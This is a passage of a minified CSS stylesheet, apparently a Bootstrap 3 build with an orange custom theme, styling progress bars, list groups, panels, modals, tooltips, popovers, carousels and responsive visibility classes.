25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.default-list li,iframe,img,video{vertical-align:top}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#f15b22;border-color:#f15b22}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#fde9e2}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:25px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:18px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:25px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#f15b22}.panel-primary>.panel-heading{color:#fff;background-color:#f15b22;border-color:#f15b22}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#f15b22}.panel-primary>.panel-heading .badge{color:#f15b22;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#f15b22}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:24px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.popover,.tooltip{font-family:"Open Sans",sans-serif;font-style:normal;letter-spacing:normal;line-break:auto;line-height:1.6;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;text-decoration:none}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-content,.popover{background-clip:padding-box}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before{display:table;content:" "}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.6}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}#wrap,.bg-stretch,.carousel-inner,.common-box,.common-module{overflow:hidden}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-weight:400;text-align:left;text-align:start;font-size:14px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-weight:400;text-align:left;text-align:start;font-size:16px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.carousel-caption,.carousel-control{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.6);text-align:center}.btn,.section-title h2{text-transform:uppercase}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:16px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.left>.arrow:after,.popover.right>.arrow:after{content:" ";bottom:-10px}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;background-color:transparent}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}body,html{height:100%}body{min-width:320px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-ms-text-size-adjust:none}video{width:100%;max-width:100%;height:auto}#wrap,.bg-stretch img{width:100%;height:100%}button,input[type=text],input[type=password],input[type=email],input[type=reset],input[type=submit],input[type=search],textarea{-webkit-appearance:none;border-radius:0}#wrap{display:table;position:relative;table-layout:fixed}.form-control{box-shadow:none;outline:0;font-weight:400;font-size:14px}img{-webkit-backface-visibility:hidden}.default-list li{display:inline-block;padding:0 10px 10px}.bg-stretch{position:absolute;left:0;top:0;bottom:0;right:0;z-index:-1}.bg-stretch img{max-width:none}.common-module .module-title:after,.section-title:after{height:3px;content:'';background-color:#f15b22;bottom:0}.common-box{padding-top:60px;padding-bottom:60px}@media only screen and (min-width:768px){.common-box{padding-top:90px;padding-bottom:90px}}@media only screen and (min-width:992px){.common-box{padding-top:100px;padding-bottom:100px}}.section-title{display:block;position:relative;padding-bottom:45px;margin-bottom:45px}.section-title h2{line-height:1;margin:0}.section-title:after{position:absolute;left:0;width:60px}.section-title.text-center:after{left:50%;margin-left:-30px}.fill{width:100%}.text-block{padding-bottom:60px}@media only screen and (min-width:768px){.text-block{padding-bottom:90px}}@media only screen and (min-width:992px){.text-block{padding-bottom:100px}.common-module .module-title{font-size:20px}}.text-block p:last-child{margin-bottom:0}.common-module{margin-bottom:30px}@media only screen and (min-width:768px){.common-module{margin-bottom:45px}}.common-module 